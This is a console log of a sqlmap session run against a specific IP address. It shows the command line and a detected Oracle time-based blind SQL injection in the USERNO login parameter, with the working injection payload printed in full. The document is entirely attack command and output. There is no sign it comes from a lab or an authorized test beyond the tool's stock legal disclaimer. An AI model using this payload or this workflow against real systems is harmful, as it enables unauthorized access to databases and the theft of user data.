 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -r C:\Users\Liu
an\Desktop\wd.txt --dbms oracle
sqlmap {1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:02:31
[11:02:31] [INFO] parsing HTTP request from 'C:\Users\Liuan\Desktop\wd.txt'
[11:02:31] [INFO] testing connection to the target URL
[11:02:31] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
[11:02:31] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: USERNO (POST)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: USERNO=113163' AND 5531=DBMS_PIPE.RECEIVE_MESSAGE(CHR(83)||CHR(120)
||CHR(85)||CHR(89),5) AND 'sVit'='sVit&PWD=b&imageField.x=29&imageField.y=12
---
[11:02:31] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[11:02:31] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\124.238.218.78'
[*] shutting down at 11:02:31
C:\Users\Liuan>